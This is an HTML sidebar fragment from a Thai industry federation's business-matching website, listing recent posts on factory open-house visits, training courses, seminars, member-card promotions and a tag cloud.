                                                        href="https://bm.fti.or.th/openhouse-uni-aire/">❄️ ศึกษาดูงาน UNI – Aire แอร์สายพันธุ์ไทย  ที่ได้รับการรับรองสินค้าที่ผลิตในประเทศไทย (MiT) แอร์ไทย-ฐานการผลิตและส่งออกเครื่องปรับอากาศอันดับ 3 ของโลก 🌎 🥉</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/open-house-networking-kce-electronics/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://bm.fti.or.th/category/2025/"><span
                                                                        class="el-rt-cat style_2">2025<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#d60000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/">Business Matching</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/open-house-networking-kce-electronics/">ศึกษาดูงาน เคซีอี อีเลคโทรนิคส์ จำกัด (มหาชน)  KCE ผู้ผลิต PCB รายใหญ่ ปักธงไทย สู่ฮับอิเล็กทรอนิกส์อาเซียน 🏭💡</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/safety-officer-supervisor-level3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/safety-officer-supervisor-level3/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับหัวหน้างาน) รุ่นที่ 3 Safety Officer (Supervisor Level)#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/business-matching-with-cp-all-non-trade-program2/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1.jpg 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/business-matching-with-cp-all-non-trade-program2/">?BUSINESS MATCHING with CP ALL NON-TRADE PROGRAM#2| เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/free-online-vietnam-seminar-2021/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final.jpg 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/free-online-vietnam-seminar-2021/">?Free Online Vietnam Seminar 2021 : รู้ทันกฏหมาย และสิทธิประโยชน์ทางภาษี สร้างโอกาสในการลงทุน สู่เมืองอัจฉริยะในบิ่งห์เยือง -เวียดนาม l Vietnam Foreign Investment Law  &#038; Tax Incentive Review 2021  Investment Incentive towards Smart City in Binh Duong</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/facebook-ads-content-marketing-3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#1e73be"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">หน่วยงานที่เกี่ยวข้อง</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/facebook-ads-content-marketing-3/">?Training&#038;Workshop : เทคนิคการครองตลาดด้วย Facebook Ads &#038; Content Marketing # รุ่นที่ 3 l Dominate Online Marketing by Facebook Ads &#038; Content Marketing#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/fti/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร.png 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/fti/">สำหรับสมาชิก FTI &#8230;&#8230; สมัครฟรี !!                                                                                                                                                                  บัตร FTI e-Member Card</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/ftihealthcheckup2024/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-1200x1200.jpg 1200w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#45db00"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2023/">2023</a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/latest-activities/">Latest Activities</a>
                                                                                                                    <a style="color:#28af2f"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/services/">Services</a>
                                                                                                                    <a style="color:#ffd700"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/upcoming-event/">Upcoming Event</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-4/">หมวดหมู่ข่าวสาร 4</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/ftihealthcheckup2024/">สมัครโครงการตรวจสุขภาพพนักงานประจำปีกับ ส.อ.ท. ประจำปี 2567</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/oph-frozen-food-anusorn-mahachai-surimi-co-ltd/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1536x1536.jpg 1536w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1200x1200.jpg 1200w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4.jpg 2000w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#59d600"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2024/">2024</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/oph-frozen-food-anusorn-mahachai-surimi-co-ltd/">ประมวลภาพศึกษาดูงานโรงงานผู้ผลิตและแปรรูปอาหารทะเลแช่แข็ง ผลิตปลากระป๋อง ภายใต้แบรนด์ Hi Chef ผู้นำนวัตกรรมประหยัดพลังงานเพื่อความยั่งยืน บริษัท อนุสรณ์มหาชัยซูริมิ จำกัด 🦀🐟🥫🏭</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/vaccine-fti/" class="align-self-center">
                                                <img width="1" height="1" src="https://bm.fti.or.th/wp-content/uploads/2021/06/ขั้นตอนดำเนินการ-หลังได้รับการจัดสรรวัคซ.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-4/">หมวดหมู่ข่าวสาร 4</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/vaccine-fti/">วัคซีนทางเลือก กับ ส.อ.ท. โครงการวัคซีนทางเลือกเพื่อช่วยภาคสังคมและเศรษฐกิจ วัคซีนทางเลือกซิโนฟาร์มจากราชวิทยาลัยจุฬาภรณ์</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="tag_cloud-5" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://bm.fti.or.th/tag/biz-with-officemate/" class="tag-cloud-link tag-link-307 tag-link-position-1" style="font-size: 8pt;" aria-label="#Biz with OfficeMate (1 item)">#Biz with OfficeMate</a>
<a href="https://bm.fti.or.th/tag/biz-with-officemate-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-5/" class="tag-cloud-link tag-link-314 tag-link-position-2" style="font-size: 8pt;" aria-label="#Biz with OfficeMate รุ่น 5 (1 item)">#Biz with OfficeMate รุ่น 5</a>
<a href="https://bm.fti.or.th/tag/biz-with-the-mall-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-4/" class="tag-cloud-link tag-link-311 tag-link-position-3" style="font-size: 8pt;" aria-label="#Biz with The Mall รุ่นที่ 4 (1 item)">#Biz with The Mall รุ่นที่ 4</a>
<a href="https://bm.fti.or.th/tag/powerpoint/" class="tag-cloud-link tag-link-323 tag-link-position-4" style="font-size: 8pt;" aria-label="#powerpoint (1 item)">#powerpoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1-facebook-adcontent-marketing/" class="tag-cloud-link tag-link-310 tag-link-position-5" style="font-size: 8pt;" aria-label="#อบรม Facebook Ad&amp;Content Marketing (1 item)">#อบรม Facebook Ad&amp;Content Marketing</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1powerpoint-2/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="#อบรมPowerPoint (1 item)">#อบรมPowerPoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%a0%e0%b8%b2%e0%b8%a9/" class="tag-cloud-link tag-link-308 tag-link-position-7" style="font-size: 8pt;" aria-label="#อบรมการสื่อสารอีเมลภาษาอังกฤษ รุ่นที่ 16 (1 item)">#อบรมการสื่อสารอีเมลภาษาอังกฤษ รุ่นที่ 16</a>
<a href="https://bm.fti.or.th/tag/alcohol/" class="tag-cloud-link tag-link-339 tag-link-position-8" style="font-size: 8pt;" aria-label="ALCOHOL (1 item)">ALCOHOL</a>
<a href="https://bm.fti.or.th/tag/antigen/" class="tag-cloud-link tag-link-324 tag-link-position-9" style="font-size: 8pt;" aria-label="antigen (1 item)">antigen</a>
<a href="https://bm.fti.or.th/tag/atk/" class="tag-cloud-link tag-link-325 tag-link-position-10" style="font-size: 12.2pt;" aria-label="ATK (2 items)">ATK</a>
<a href="https://bm.fti.or.th/tag/atk-anylab/" class="tag-cloud-link tag-link-327 tag-link-position-11" style="font-size: 8pt;" aria-label="ATK Anylab (1 item)">ATK Anylab</a>
<a href="https://bm.fti.or.th/tag/biz-with-smart-manufacturing/" class="tag-cloud-link tag-link-331 tag-link-position-12" style="font-size: 8pt;" aria-label="BIZ with SMART MANUFACTURING (1 item)">BIZ with SMART MANUFACTURING</a>
<a href="https://bm.fti.or.th/tag/business-matching/" class="tag-cloud-link tag-link-350 tag-link-position-13" style="font-size: 8pt;" aria-label="Business Matching (1 item)">Business Matching</a>
<a href="https://bm.fti.or.th/tag/e-membercard/" class="tag-cloud-link tag-link-342 tag-link-position-14" style="font-size: 8pt;" aria-label="e-MemberCard (1 item)">e-MemberCard</a>
<a href="https://bm.fti.or.th/tag/english-email/" class="tag-cloud-link tag-link-300 tag-link-position-15" style="font-size: 8pt;" aria-label="English Email (1 item)">English Email</a>
<a href="https://bm.fti.or.th/tag/free-online-seminar/" class="tag-cloud-link tag-link-275 tag-link-position-16" style="font-size: 8pt;" aria-label="Free Online Seminar (1 item)">Free Online Seminar</a>
<a href="https://bm.fti.or.th/tag/free-online-seminar-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%ad/" class="tag-cloud-link tag-link-274 tag-link-position-17" style="font-size: 12.2pt;" aria-label="Free Online Seminar | หัวใจสำคัญในการส่งออกของ Snacks &amp; Drink : เรียนผ่านออนไลน์เพื่อเว้นระยะในช่วง COVID-19 (2 items)">Free Online Seminar | หัวใจสำคัญในการส่งออกของ Snacks &amp; Drink : เรียนผ่านออนไลน์เพื่อเว้นระยะในช่วง COVID-19</a>
<a href="https://bm.fti.or.th/tag/free-online-vietnam-seminar-2021/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="Free Online Vietnam Seminar 2021 (1 item)">Free Online Vietnam Seminar 2021</a>
<a href="https://bm.fti.or.th/tag/fti-emember-card/" class="tag-cloud-link tag-link-332 tag-link-position-19" style="font-size: 12.2pt;" aria-label="FTI - eMember Card (2 items)">FTI - eMember Card</a>
<a href="https://bm.fti.or.th/tag/fti-e-member-card/" class="tag-cloud-link tag-link-328 tag-link-position-20" style="font-size: 22pt;" aria-label="FTI e-Member Card (7 items)">FTI e-Member Card</a>
<a href="https://bm.fti.or.th/tag/hip-biotech/" class="tag-cloud-link tag-link-333 tag-link-position-21" style="font-size: 8pt;" aria-label="HIP Biotech (1 item)">HIP Biotech</a>
<a href="https://bm.fti.or.th/tag/home-use/" class="tag-cloud-link tag-link-334 tag-link-position-22" style="font-size: 8pt;" aria-label="Home Use (1 item)">Home Use</a>
<a href="https://bm.fti.or.th/tag/mrna/" class="tag-cloud-link tag-link-349 tag-link-position-23" style="font-size: 8pt;" aria-label="mRNA (1 item)">mRNA</a>
<a href="https://bm.fti.or.th/tag/pdpa-in-action/" class="tag-cloud-link tag-link-315 tag-link-position-24" style="font-size: 8pt;" aria-label="PDPA in ACTION (1 item)">PDPA in ACTION</a>
<a href="https://bm.fti.or.th/tag/taiwan/" class="tag-cloud-link tag-link-337 tag-link-position-25" style="font-size: 8pt;" aria-label="Taiwan (1 item)">Taiwan</a>
<a href="https://bm.fti.or.th/tag/teema/" class="tag-cloud-link tag-link-338 tag-link-position-26" style="font-size: 8pt;" aria-label="TEEMA (1 item)">TEEMA</a>
<a href="https://bm.fti.or.th/tag/thailand-taiwan/" class="tag-cloud-link tag-link-335 tag-link-position-27" style="font-size: 8pt;" aria-label="Thailand-Taiwan (1 item)">Thailand-Taiwan</a>
